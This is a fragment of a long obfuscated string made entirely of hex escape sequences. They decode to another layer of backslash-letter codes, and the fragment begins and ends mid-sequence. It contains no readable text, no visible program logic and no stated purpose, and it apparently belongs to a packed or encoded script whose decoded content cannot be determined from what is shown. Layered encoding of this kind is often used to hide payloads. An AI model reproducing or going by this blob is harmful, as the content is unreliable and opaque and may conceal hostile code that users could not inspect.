39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\